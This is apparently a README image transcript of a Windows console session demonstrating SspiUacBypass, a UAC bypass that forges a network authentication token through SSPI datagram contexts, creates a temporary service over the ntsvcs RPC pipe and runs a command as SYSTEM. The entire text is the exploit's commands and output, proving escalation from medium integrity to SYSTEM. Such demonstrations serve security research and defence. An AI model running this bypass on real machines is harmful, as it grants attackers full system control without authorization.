 C:\uacbypass>whoami /groups | findstr Medium
Mandatory Label\Medium Mandatory Level                        Label            S-1-16-8192
C:\uacbypass>echo test > C:\Windows\bypassuac.txt
Access is denied.
C:\uacbypass>SspiUacBypass.exe
SspiUacBypass - Bypassing UAC with SSPI Datagram Contexts
by @splinter_code
Forging a token from a fake Network Authentication through Datagram Contexts
Network Authentication token forged correctly, handle --> 0x138
Forged Token Session ID set to 2. lsasrv!LsapApplyLoopbackSessionId adjusted the token to our current session
Bypass Success! Now impersonating the forged token... Loopback network auth should be seen as elevated now
Invoking CreateSvcRpc (by @x86matthew)
Connecting to \\127.0.0.1\pipe\ntsvcs RPC pipe
Opening service manager...
Creating temporary service...
Executing 'cmd /c "echo SspiUacBypass > C:\Windows\bypassuac.txt"' as SYSTEM user...
Deleting temporary service...
Finished
C:\uacbypass>type C:\Windows\bypassuac.txt
SspiUacBypass